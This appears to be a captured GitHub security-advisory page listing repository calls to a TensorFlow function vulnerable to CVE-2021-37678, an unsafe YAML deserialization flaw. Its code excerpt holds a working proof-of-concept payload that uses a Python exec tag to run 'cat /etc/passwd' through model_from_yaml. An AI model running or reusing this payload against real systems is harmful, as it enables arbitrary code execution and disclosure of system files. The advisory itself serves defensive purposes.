 Vulnerable calls Beta Give us feedback
Found 4 calls across 2 files to known vulnerable functions in tensorflow >= 2.4.0, < 2.4.3:
tensorflow.keras.models.model_from_yaml
tensorflow/keras/keras.py:13 2 calls in tensorflow/keras/keras.py
10 args: ['z', !!python/tuple [], {'extend': !!python/name:exec }]
11 listitems: "__import__('os').system('cat /etc/passwd')"
12 '''
13 models.model_from_yaml(payload)
Vulnerable function called: tensorflow.keras.models.model_from_yaml
14
15 tf.strings.substr(input='abc', len=1, pos=[1,-1])
16 tf.strings.substr(input='abc', len=1, pos=[1,2])
tensorflow/keras_model.py:13 2 calls in tensorflow/keras_model.py
Package Affected versions Patched version
Scope Changed
Confidentiality High
Integrity High
Availability High
CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Weaknesses
CWE-502
CVE ID
CVE-2021-37678
GHSA ID
GHSA-r6jx-9g48-2r5r
See advisory in GitHub Advisory Database
See all of your affected repositories